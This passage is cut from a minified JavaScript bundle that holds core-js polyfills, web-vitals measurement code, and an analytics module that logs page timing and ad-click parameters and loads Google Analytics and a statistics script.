e=E(this);e.cannotBeABaseURL||wt(e,String(t),lt)})),port:Mt(jt,(function(t){var e=E(this);$(e)||(""==(t=String(t))?e.port=null:wt(e,t,dt))})),pathname:Mt(kt,(function(t){var e=E(this);e.cannotBeABaseURL||(e.path=[],wt(e,t+"",gt))})),search:Mt(Ct,(function(t){var e=E(this);""==(t=String(t))?e.query=null:("?"==t.charAt(0)&&(t=t.slice(1)),e.query="",wt(e,t,bt)),w(e.searchParams).updateSearchParams(e.query)})),searchParams:Mt(Rt),hash:Mt(Dt,(function(t){var e=E(this);""!=(t=String(t))?("#"==t.charAt(0)&&(t=t.slice(1)),e.fragment="",wt(e,t,St)):e.fragment=null}))}),u(Et,"toJSON",(function(){return Ot.call(this)}),{enumerable:!0}),u(Et,"toString",(function(){return Ot.call(this)}),{enumerable:!0}),b){var Ut=b.createObjectURL,Nt=b.revokeObjectURL;Ut&&u(xt,"createObjectURL",(function(t){return Ut.apply(b,arguments)})),Nt&&u(xt,"revokeObjectURL",(function(t){return Nt.apply(b,arguments)}))}g(xt,"URL"),o({global:!0,forced:!a,sham:!i},{URL:xt})},function(t,e,n){"use strict";var r=n(11),o=n(6),i=n(47),a=n(84),c=n(53),s=n(25),u=n(54),f=Object.assign,l=Object.defineProperty;t.exports=!f||o((function(){if(r&&1!==f({b:1},f(l({},"a",{enumerable:!0,get:function(){l(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol();return t[n]=7,"abcdefghijklmnopqrst".split("").forEach((function(t){e[t]=t})),7!=f({},t)[n]||"abcdefghijklmnopqrst"!=i(f({},e)).join("")}))?function(t,e){for(var n=s(t),o=arguments.length,f=1,l=a.f,d=c.f;o>f;)for(var p,v=u(arguments[f++]),h=l?i(v).concat(l(v)):i(v),g=h.length,m=0;g>m;)p=h[m++],r&&!d.call(v,p)||(n[p]=v[p]);return n}:f},function(t,e,n){"use strict";var r=/[^\0-\u007E]/,o=/[.\u3002\uFF0E\uFF61]/g,i="Overflow: input needs wider integers to process",a=Math.floor,c=String.fromCharCode,s=function(t){return t+22+75*(t<26)},u=function(t,e,n){var r=0;for(t=n?a(t/700):t>>1,t+=a(t/e);t>455;r+=36)t=a(t/35);return a(r+36*t/(t+38))},f=function(t){var e,n,r=[],o=(t=function(t){for(var e=[],n=0,r=t.length;n<r;){var o=t.charCodeAt(n++);if(o>=55296&&o<=56319&&n<r){var i=t.charCodeAt(n++);56320==(64512&i)?e.push(((1023&o)<<10)+(1023&i)+65536):(e.push(o),n--)}else e.push(o)}return e}(t)).length,f=128,l=0,d=72;for(e=0;e<t.length;e++)(n=t[e])<128&&r.push(c(n));var p=r.length,v=p;for(p&&r.push("-");v<o;){var h=2147483647;for(e=0;e<t.length;e++)(n=t[e])>=f&&n<h&&(h=n);var g=v+1;if(h-f>a((2147483647-l)/g))throw RangeError(i);for(l+=(h-f)*g,f=h,e=0;e<t.length;e++){if((n=t[e])<f&&++l>2147483647)throw RangeError(i);if(n==f){for(var m=l,y=36;;y+=36){var b=y<=d?1:y>=d+26?26:y-d;if(m<b)break;var S=m-b,w=36-b;r.push(c(s(b+S%w))),m=a(S/w)}r.push(c(s(m))),d=u(l,g,v==p),l=0,++v}}++l,++f}return r.join("")};t.exports=function(t){var e,n,i=[],a=t.toLowerCase().replace(o,".").split(".");for(e=0;e<a.length;e++)n=a[e],i.push(r.test(n)?"xn--"+f(n):n);return i.join(".")}},function(t,e){},function(t,e,n){var r=n(216);t.exports=r},function(t,e,n){n(86);var r=n(4);t.exports=r.URLSearchParams},function(t,e,n){var r=n(218);t.exports=r},function(t,e,n){var r=n(219),o=Array.prototype;t.exports=function(t){var e=t.reduce;return t===o||t instanceof Array&&e===o.reduce?r:e}},function(t,e,n){n(220);var r=n(18);t.exports=r("Array").reduce},function(t,e,n){"use strict";var r=n(0),o=n(221).left,i=n(87),a=n(48),c=i("reduce"),s=a("reduce",{1:0});r({target:"Array",proto:!0,forced:!c||!s},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(31),o=n(25),i=n(54),a=n(22),c=function(t){return function(e,n,c,s){r(n);var u=o(e),f=i(u),l=a(u.length),d=t?l-1:0,p=t?-1:1;if(c<2)for(;;){if(d in f){s=f[d],d+=p;break}if(d+=p,t?d<0:l<=d)throw TypeError("Reduce of empty array with no initial value")}for(;t?d>=0:l>d;d+=p)d in f&&(s=n(s,f[d],d,u));return s}};t.exports={left:c(!1),right:c(!0)}},function(t,e,n){var r=n(223);t.exports=r},function(t,e,n){n(224);var r=n(4);t.exports=r.Object.values},function(t,e,n){var r=n(0),o=n(129).values;r({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,e,n){var r=n(226);t.exports=r},function(t,e,n){n(227);var r=n(4);t.exports=r.Object.keys},function(t,e,n){var r=n(0),o=n(25),i=n(47);r({target:"Object",stat:!0,forced:n(6)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,e,n){n(229);var r=n(4);t.exports=r.setTimeout},function(t,e,n){var r=n(0),o=n(5),i=n(82),a=[].slice,c=function(t){return function(e,n){var r=arguments.length>2,o=r?a.call(arguments,2):void 0;return t(r?function(){("function"==typeof e?e:Function(e)).apply(this,o)}:e,n)}};r({global:!0,bind:!0,forced:/MSIE .\./.test(i)},{setTimeout:c(o.setTimeout),setInterval:c(o.setInterval)})},function(t,e,n){var r=n(231);t.exports=r},function(t,e,n){var r=n(232),o=Array.prototype;t.exports=function(t){var e=t.concat;return t===o||t instanceof Array&&e===o.concat?r:e}},function(t,e,n){n(120);var r=n(18);t.exports=r("Array").concat},function(t,e,n){var r=n(101);t.exports=r},function(t,e,n){n(60);var r=n(235),o=n(39),i=Array.prototype,a={DOMTokenList:!0,NodeList:!0};t.exports=function(t){var e=t.forEach;return t===i||t instanceof Array&&e===i.forEach||a.hasOwnProperty(o(t))?r:e}},function(t,e,n){var r=n(236);t.exports=r},function(t,e,n){n(237);var r=n(18);t.exports=r("Array").forEach},function(t,e,n){"use strict";var r=n(0),o=n(238);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,n){"use strict";var r=n(61).forEach,o=n(87),i=n(48),a=o("forEach"),c=i("forEach");t.exports=a&&c?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r=n(240);t.exports=r},function(t,e,n){n(241);var r=n(4);t.exports=r.parseInt},function(t,e,n){var r=n(0),o=n(242);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(5),o=n(130).trim,i=n(88),a=r.parseInt,c=/^[+-]?0[Xx]/,s=8!==a(i+"08")||22!==a(i+"0x16");t.exports=s?function(t,e){var n=o(String(t));return a(n,e>>>0||(c.test(n)?16:10))}:a},function(t,e){"undefined"!=typeof window&&window.requestAnimationFrame?(t.exports=requestAnimationFrame.bind(window)).cancel=window.cancelAnimationFrame.bind(window):(t.exports=function(t){var e=(new Date).getTime(),r=Math.max(0,1e3/60-(e-n));return n=e,setTimeout(t,r)}).cancel=clearTimeout;var n=(new Date).getTime()},function(t,e,n){var r=n(131);t.exports=r},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperty:n(24).f})},function(t,e,n){var r=n(247);t.exports=r},function(t,e,n){n(248);var r=n(4).Object,o=t.exports=function(t,e){return r.defineProperties(t,e)};r.defineProperties.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(11);r({target:"Object",stat:!0,forced:!o,sham:!o},{defineProperties:n(77)})},function(t,e,n){var r=n(250);t.exports=r},function(t,e,n){n(251);var r=n(4);t.exports=r.Object.getOwnPropertyDescriptors},function(t,e,n){var r=n(0),o=n(11),i=n(252),a=n(17),c=n(29),s=n(58);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=c.f,u=i(r),f={},l=0;u.length>l;)void 0!==(n=o(r,e=u[l++]))&&s(f,e,n);return f}})},function(t,e,n){var r=n(23),o=n(83),i=n(84),a=n(16);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=i.f;return n?e.concat(n(t)):e}},function(t,e,n){var r=n(254);t.exports=r},function(t,e,n){n(255);var r=n(4).Object,o=t.exports=function(t,e){return r.getOwnPropertyDescriptor(t,e)};r.getOwnPropertyDescriptor.sham&&(o.sham=!0)},function(t,e,n){var r=n(0),o=n(6),i=n(17),a=n(29).f,c=n(11),s=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!c||s,sham:!c},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},function(t,e,n){var r=n(257);t.exports=r},function(t,e,n){var r=n(258),o=Array.prototype;t.exports=function(t){var e=t.filter;return t===o||t instanceof Array&&e===o.filter?r:e}},function(t,e,n){n(259);var r=n(18);t.exports=r("Array").filter},function(t,e,n){"use strict";var r=n(0),o=n(61).filter,i=n(80),a=n(48),c=i("filter"),s=a("filter");r({target:"Array",proto:!0,forced:!c||!s},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(261);t.exports=r},function(t,e,n){n(123);var r=n(4);t.exports=r.Object.getOwnPropertySymbols},function(t,e,n){var r=n(263);t.exports=r},function(t,e,n){n(122),n(46),n(60),n(264),n(268),n(269);var r=n(4);t.exports=r.Promise},function(t,e,n){"use strict";var r,o,i,a,c=n(0),s=n(21),u=n(5),f=n(23),l=n(132),d=n(33),p=n(127),v=n(26),h=n(265),g=n(13),m=n(31),y=n(85),b=n(30),S=n(103),w=n(133),x=n(116),E=n(134),O=n(135).set,I=n(266),A=n(137),_=n(267),P=n(89),L=n(138),T=n(38),j=n(98),k=n(3),C=n(81),R=k("species"),D="Promise",M=T.get,U=T.set,N=T.getterFor(D),B=l,V=u.TypeError,F=u.document,q=u.process,G=f("fetch"),H=P.f,W=H,z="process"==b(q),J=!!(F&&F.createEvent&&u.dispatchEvent),Y=j(D,(function(){if(!(S(B)!==String(B))){if(66===C)return!0;if(!z&&"function"!=typeof PromiseRejectionEvent)return!0}if(s&&!B.prototype.finally)return!0;if(C>=51&&/native code/.test(B))return!1;var t=B.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),$=Y||!x((function(t){B.all(t).catch((function(){}))})),K=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},Z=function(t,e,n){if(!e.notified){e.notified=!0;var r=e.reactions;I((function(){for(var o=e.value,i=1==e.state,a=0;r.length>a;){var c,s,u,f=r[a++],l=i?f.ok:f.fail,d=f.resolve,p=f.reject,v=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?c=o:(v&&v.enter(),c=l(o),v&&(v.exit(),u=!0)),c===f.promise?p(V("Promise-chain cycle")):(s=K(c))?s.call(c,d,p):d(c)):p(o)}catch(t){v&&!u&&v.exit(),p(t)}}e.reactions=[],e.notified=!1,n&&!e.rejection&&Q(t,e)}))}},X=function(t,e,n){var r,o;J?((r=F.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},(o=u["on"+t])?o(r):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},Q=function(t,e){O.call(u,(function(){var n,r=e.value;if(tt(e)&&(n=L((function(){z?q.emit("unhandledRejection",r,t):X("unhandledrejection",t,r)})),e.rejection=z||tt(e)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(u,(function(){z?q.emit("rejectionHandled",t):X("rejectionhandled",t,e.value)}))},nt=function(t,e,n,r){return function(o){t(e,n,o,r)}},rt=function(t,e,n,r){e.done||(e.done=!0,r&&(e=r),e.value=n,e.state=2,Z(t,e,!0))},ot=function(t,e,n,r){if(!e.done){e.done=!0,r&&(e=r);try{if(t===n)throw V("Promise can't be resolved itself");var o=K(n);o?I((function(){var r={done:!1};try{o.call(n,nt(ot,t,r,e),nt(rt,t,r,e))}catch(n){rt(t,r,n,e)}})):(e.value=n,e.state=1,Z(t,e,!1))}catch(n){rt(t,{done:!1},n,e)}}};Y&&(B=function(t){y(this,B,D),m(t),r.call(this);var e=M(this);try{t(nt(ot,this,e),nt(rt,this,e))}catch(t){rt(this,e,t)}},(r=function(t){U(this,{type:D,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(B.prototype,{then:function(t,e){var n=N(this),r=H(E(this,B));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=z?q.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&Z(this,n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=M(t);this.promise=t,this.resolve=nt(ot,t,e),this.reject=nt(rt,t,e)},P.f=H=function(t){return t===B||t===i?new o(t):W(t)},s||"function"!=typeof l||(a=l.prototype.then,d(l.prototype,"then",(function(t,e){var n=this;return new B((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof G&&c({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(B,G.apply(u,arguments))}}))),c({global:!0,wrap:!0,forced:Y},{Promise:B}),v(B,D,!1,!0),h(D),i=f(D),c({target:D,stat:!0,forced:Y},{reject:function(t){var e=H(this);return e.reject.call(void 0,t),e.promise}}),c({target:D,stat:!0,forced:s||Y},{resolve:function(t){return A(s&&this===i?B:this,t)}}),c({target:D,stat:!0,forced:$},{all:function(t){var e=this,n=H(e),r=n.resolve,o=n.reject,i=L((function(){var n=m(e.resolve),i=[],a=0,c=1;w(t,(function(t){var s=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[s]=t,--c||r(i))}),o)})),--c||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=H(e),r=n.reject,o=L((function(){var o=m(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},function(t,e,n){"use strict";var r=n(23),o=n(24),i=n(3),a=n(11),c=i("species");t.exports=function(t){var e=r(t),n=o.f;a&&e&&!e[c]&&n(e,c,{configurable:!0,get:function(){return this}})}},function(t,e,n){var r,o,i,a,c,s,u,f,l=n(5),d=n(29).f,p=n(30),v=n(135).set,h=n(136),g=l.MutationObserver||l.WebKitMutationObserver,m=l.process,y=l.Promise,b="process"==p(m),S=d(l,"queueMicrotask"),w=S&&S.value;w||(r=function(){var t,e;for(b&&(t=m.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},b?a=function(){m.nextTick(r)}:g&&!h?(c=!0,s=document.createTextNode(""),new g(r).observe(s,{characterData:!0}),a=function(){s.data=c=!c}):y&&y.resolve?(u=y.resolve(void 0),f=u.then,a=function(){f.call(u,r)}):a=function(){v.call(l,r)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(5);t.exports=function(t,e){var n=r.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,e))}},function(t,e,n){"use strict";var r=n(0),o=n(31),i=n(89),a=n(138),c=n(133);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=i.f(e),r=n.resolve,s=n.reject,u=a((function(){var n=o(e.resolve),i=[],a=0,s=1;c(t,(function(t){var o=a++,c=!1;i.push(void 0),s++,n.call(e,t).then((function(t){c||(c=!0,i[o]={status:"fulfilled",value:t},--s||r(i))}),(function(t){c||(c=!0,i[o]={status:"rejected",reason:t},--s||r(i))}))})),--s||r(i)}));return u.error&&s(u.value),n.promise}})},function(t,e,n){"use strict";var r=n(0),o=n(21),i=n(132),a=n(6),c=n(23),s=n(134),u=n(137),f=n(33);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=s(this,c("Promise")),n="function"==typeof t;return this.then(n?function(n){return u(e,t()).then((function(){return n}))}:t,n?function(n){return u(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",c("Promise").prototype.finally)},function(t,e,n){var r=n(131);t.exports=r},function(t){t.exports=JSON.parse('{"nested":{"system1":{"nested":{"embedded_search":{"nested":{"v1":{"nested":{"EmbeddedSearchSuccess":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3}}},"EmbeddedSearchError":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"message":{"type":"string","id":50}}},"EmbeddedSearchTiming":{"fields":{"embeddedVersion":{"type":"string","id":1},"segment":{"type":"string","id":2},"partnerId":{"type":"int32","id":3},"timingApiDuration":{"type":"int32","id":50},"timingApiEnd":{"type":"int32","id":51},"timingApiStart":{"type":"int32","id":52},"timingConfigStart":{"type":"int32","id":53},"timingInitializeStart":{"type":"int32","id":54},"timingRenderDuration":{"type":"int32","id":55},"timingRenderEnd":{"type":"int32","id":56},"timingRenderStart":{"type":"int32","id":57}}}}}}}}}}}')},function(t,e,n){var r=n(62).default,o=n(273);t.exports=function(t){var e=o(t,"string");return"symbol"==r(e)?e:e+""},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(62).default;t.exports=function(t,e){if("object"!=r(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";function r(t){if(!document||!document.cookie)return[];var e="; ".concat(document.cookie).split("; ".concat(t,"="));return e.shift(),e.map((function(t){return t.split(";").shift()}))}function o(t){var e=r(t);if(!e.length)return"";if(1===e.length)return e[0];var n="$domainCookieToken";document.cookie="".concat(t,"=").concat(n,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var o=r(t),i="",a=0;a<e.length;a+=1){for(var c=!1,s=0;s<o.length;s+=1)if(o[s]===e[a]){c=!0;break}if(!c){i=e[a];break}}document.cookie="".concat(t,"=").concat(i,";domain=.").concat(window.location.hostname,";path=/;SameSite=Strict");for(var u="",f=0;f<o.length;f+=1)if(o[f]!==n){u=o[f];break}return u}Object.defineProperty(e,"__esModule",{value:!0}),e.getCookiesByName=r,e.getCookieByNameAndTopDomain=o,e.getClientId=function(t){var e=o(t);return(/.*GA.\..\.(.*)/g.exec(e)||[])[1]||e}},function(t,e){t.exports=function(t){if(Array.isArray(t))return t},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(t,e){var n=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=n){var r,o,i,a,c=[],s=!0,u=!1;try{if(i=(n=n.call(t)).next,0===e){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=i.call(n)).done)&&(c.push(r.value),c.length!==e);s=!0);}catch(t){u=!0,o=t}finally{try{if(!s&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(u)throw o}}return c}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e){t.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";(function(t){var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.init=e.addPageVisibilityLogger=e.addWebVitalsLogger=e.loadTaps=e.addPageReadyLogger=e.addErrorLogger=e.storeS1sid=e.getPageLoadTime=e.EVENTS=void 0;var o=r(n(90)),i=n(279),a=r(n(280)),c=r(n(283)),s=n(49),u=n(140),f=n(145),l=n(146),d=n(40),p=n(292),v=r(n(63));function h(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function g(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?h(Object(n),!0).forEach((function(e){(0,o.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):h(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={LOAD:"load",PAGE_HIDE:"pagehide",PAGE_SHOW:"pageshow",VISIBILITY_CHANGE:"visibilitychange"};e.EVENTS=m;var y=t,b=y.performance,S=void 0===b?{}:b,w=y.performance,x=(w=void 0===w?{}:w).timing,E=(x=void 0===x?{}:x).navigationStart,O=void 0===E?(new Date).getTime():E,I=c.default.nested.system1.nested.common.nested.v1.nested,A=(0,l.createPrimaryClientIdGetter)("4.10.4","production"),_=(0,f.createLogger)(I,"ErrorEvent","COMMON"),P=function(t){return(new Date).getTime()-t};e.getPageLoadTime=P;e.storeS1sid=function(e,n){var r=(t||{}).localStorage,o=n||(r?r.getItem(s.S1SID_LOCAL_STORAGE):e);return o&&r&&r.setItem(s.S1SID_LOCAL_STORAGE,o),o};var L=function(e){(0,p.once)("error",(function(t){_(g(g({},e),{},{message:t.message}))}),t)};e.addErrorLogger=L;var T=function(e,n){var r=n?n():P(O),o=(0,f.createLogger)(I,"PageReady","COMMON"),i=[],a=function(n){(0,p.off)(i);var a=S.timing,c=(a=void 0===a?{}:a).domInteractive,s=void 0===c?0:c,u=a.domLoading,f=void 0===u?0:u,l=a.domContentLoadedEventStart,d=void 0===l?0:l,v=a.domComplete,h=void 0===v?0:v,m=t.screen,y=m.width,b=void 0===y?0:y,w=m.height,x=void 0===w?0:w,E=m.availHeight,O=void 0===E?0:E,I=m.availWidth,A=void 0===I?0:I,_=m.colorDepth,P=void 0===_?0:_;o(g(g({},e),{},{version:"4.10.4",timing:r,timingInt:s>0&&f>0?s-f:0,timingDcl:d>0&&f>0?d-f:0,timingDc:h>0&&f>0?h-f:0,loadType:n,screenWidth:b,screenHeight:x,screenAvailHeight:O,screenAvailWidth:A,screenColorDepth:P}))},c=(document||{}).readyState;"complete"===(void 0===c?"":c)?a("complete"):(i.push((0,p.on)(m.LOAD,(function(){return a(m.LOAD)}))),i.push((0,p.on)(m.PAGE_HIDE,(function(){return a(m.PAGE_HIDE)}))),i.push((0,p.on)(m.VISIBILITY_CHANGE,(function(){"hidden"===t.document.visibilityState&&a(m.VISIBILITY_CHANGE)}))))};e.addPageReadyLogger=T;var j=function(t){var e=t.session,n=t.taps,r=e.campaignId,o=void 0===r?"":r,i=e.typeTag,a=void 0===i?"":i,c=e.sliceId,u=void 0===c?"":c,f=e.s1sid,l=void 0===f?"":f,p=e.business,h=void 0===p?"":p,m=e.pageId,y=void 0===m?"":m,b=e.preventSelect,S=void 0===b?"off":b,w=n.clientId,x=n.conv,E=n.isEnabled,O=n.version;if(E){var I="".concat((0,s.TAPS_URL)(O),"&client_id=").concat(w,"&campaign_id=").concat(o,"&typetag=").concat(a,"&sessionid=").concat(l,"&page_id=").concat(y,"&business_id=").concat(h,"&slice_id=").concat(u,"&conv=").concat(x.toString(),"&prevent_select=").concat(S);(0,d.loadScript)(I,null,(function(){_(g(g({},e),{},{message:"Could not load script: ".concat((0,s.TAPS_URL)(O))}))}),{charset:"utf-8",id:"ta-page-statistics-script",type:"text/javascript"})}else(0,v.default)("init: TAPS disabled")};e.loadTaps=j;var k=function(e){var n=[],r=[],o=function(t){n.push(t)};(0,i.getCLS)(o),(0,i.getFID)(o),(0,i.getLCP)(o),(0,i.getTTFB)(o),(0,i.getFCP)(o);var a=function(){if(n.length){var t=g({},e);n.forEach((function(e){var n=e.name,r=e.value,o=e.entries,i=n.toLowerCase();t[i]=Math.round(r),"CLS"===n&&(t["".concat(i,"Entries")]=o.length)})),(0,f.createLogger)(I,"WebVitals","COMMON")(t),n=[],(0,p.off)(r)}};r.push((0,p.on)(m.VISIBILITY_CHANGE,a,t.docoument)),r.push((0,p.on)(m.PAGE_HIDE,a,t.docoument))};e.addWebVitalsLogger=k;var C=function(e){var n=(new Date).getTime(),r=[],o=(0,f.createLogger)(I,"PageVisibility","COMMON"),i=function(t){var r=n;n=(new Date).getTime(),o(g(g({},e),{},{state:t,timeMs:n-r})),a("hidden"===t?"visible":"hidden")},a=function(e){(0,p.off)(r),(r=[]).push((0,p.on)(m.VISIBILITY_CHANGE,(function(){t.document.visibilityState===e&&i(e)}),t.document)),r.push((0,p.on)("hidden"===e?m.PAGE_HIDE:m.PAGE_SHOW,(function(){return i(e)}),t.document))};a("hidden")};e.addPageVisibilityLogger=C;e.init=function(t){var e=t.session,n=void 0===e?{}:e,r=t.logging,o=void 0===r?{}:r,i=t.taps,c=void 0===i?{}:i,l=t.ga,d=void 0===l?{}:l,p=(0,f.globalSession)({config:n}),h=p.business;if(!h)throw new Error("'business' is a required field");var m=o.timingFn,y=o.isEnabled,b=void 0===y||y,S=o.canLogPageReady,w=void 0===S||S,x=o.canLogErrors,E=void 0===x||x,O=o.canLogWebVitals,I=void 0!==O&&O,_=o.canLogDwellTime,P=void 0!==_&&_;if(b){var R=p.accountId,D=p.adgroup,M=p.asid,U=p.fbclid,N=p.gclid,B=p.msclkid,V=p.placement,F=p.postback,q=p.utmMedium,G=p.experimentId,H=p.utmSource,W=p.campaignId,z=p.typeTag,J=p.sliceId,Y=p.syncS1sid,$=p.syncPageId,K={business:h,experimentId:G,utmSource:H,campaignId:W,typeTag:z,sliceId:J},Z=U?(0,a.default)(U).toString():"",X=N?(0,a.default)(N).toString():"",Q=B?(0,a.default)(B).toString():"",tt=F?(0,a.default)(F).toString():"";E&&L(K),w&&T(g(g({},K),{},{accountId:R,adgroup:D,asid:M,fbclid:U,fbclidMd5:Z,gclid:N,gclidMd5:X,msclkid:B,msclkidMd5:Q,placement:V,postback:F,postbackMd5:tt,syncS1sid:Y,syncPageId:$,utmMedium:q}),m),P&&C(K),I&&k(K)}else(0,v.default)("init: Logging disabled");var et=d.gaMeasurementId,nt=d.gtmId,rt=d.onPrimaryClientIdReady,ot=d.isEnabled,it=void 0===ot||ot,at=d.maxTimeout;if(et&&nt&&it){var ct=p.s1sid,st=p.pageId;(0,u.createGaLoader)(A,ct,st)({gaMeasurementId:et,gtmId:nt,maxTimeout:at||2e3},(function(t){(0,f.globalSession)({config:{gaclid:t}}),rt&&rt(t)}))}else(0,v.default)("init: GASync disabled: [".concat(et,", ").concat(nt,", ").concat(it.toString(),"]"));var ut={clientId:c.clientId||s.DEFAULT_TAPS_CLIENTID,conv:c.conv||0,isEnabled:!(!1===c.isEnabled),version:c.version||""};return j({session:p,taps:ut}),p}}).call(this,n(10))},function(t,e,n){"use strict";n.r(e),n.d(e,"getCLS",(function(){return b})),n.d(e,"getFCP",(function(){return g})),n.d(e,"getFID",(function(){return A})),n.d(e,"getLCP",(function(){return P})),n.d(e,"getTTFB",(function(){return L}));var r,o,i,a,c=function(t,e){return{name:t,value:void 0===e?-1:e,delta:0,entries:[],id:"v2-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12)}},s=function(t,e){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var n=new PerformanceObserver((function(t){return t.getEntries().map(e)}));return n.observe({type:t,buffered:!0}),n}}catch(t){}},u=function(t,e){var n=function n(r){"pagehide"!==r.type&&"hidden"!==document.visibilityState||(t(r),e&&(removeEventListener("visibilitychange",n,!0),removeEventListener("pagehide",n,!0)))};addEventListener("visibilitychange",n,!0),addEventListener("pagehide",n,!0)},f=function(t){addEventListener("pageshow",(function(e){e.persisted&&t(e)}),!0)},l=function(t,e,n){var r;return function(o){e.value>=0&&(o||n)&&(e.delta=e.value-(r||0),(e.delta||void 0===r)&&(r=e.value,t(e)))}},d=-1,p=function(){return"hidden"===document.visibilityState?0:1/0},v=function(){u((function(t){var e=t.timeStamp;d=e}),!0)},h=function(){return d<0&&(d=p(),v(),f((function(){setTimeout((function(){d=p(),v()}),0)}))),{get firstHiddenTime(){return d}}},g=function(t,e){var n,r=h(),o=c("FCP"),i=function(t){"first-contentful-paint"===t.name&&(u&&u.disconnect(),t.startTime<r.firstHiddenTime&&(o.value=t.startTime,o.entries.push(t),n(!0)))},a=window.performance&&performance.getEntriesByName&&performance.getEntriesByName("first-contentful-paint")[0],u=a?null:s("paint",i);(a||u)&&(n=l(t,o,e),a&&i(a),f((function(r){o=c("FCP"),n=l(t,o,e),requestAnimationFrame((function(){requestAnimationFrame((function(){o.value=performance.now()-r.timeStamp,n(!0)}))}))})))},m=!1,y=-1,b=function(t,e){m||(g((function(t){y=t.value})),m=!0);var n,r=function(e){y>-1&&t(e)},o=c("CLS",0),i=0,a=[],d=function(t){if(!t.hadRecentInput){var e=a[0],r=a[a.length-1];i&&t.startTime-r.startTime<1e3&&t.startTime-e.startTime<5e3?(i+=t.value,a.push(t)):(i=t.value,a=[t]),i>o.value&&(o.value=i,o.entries=a,n())}},p=s("layout-shift",d);p&&(n=l(r,o,e),u((function(){p.takeRecords().map(d),n(!0)})),f((function(){i=0,y=-1,o=c("CLS",0),n=l(r,o,e)})))},S={passive:!0,capture:!0},w=new Date,x=function(t,e){r||(r=e,o=t,i=new Date,I(removeEventListener),E())},E=function(){if(o>=0&&o<i-w){var t={entryType:"first-input",name:r.type,target:r.target,cancelable:r.cancelable,startTime:r.timeStamp,processingStart:r.timeStamp+o};a.forEach((function(e){e(t)})),a=[]}},O=function(t){if(t.cancelable){var 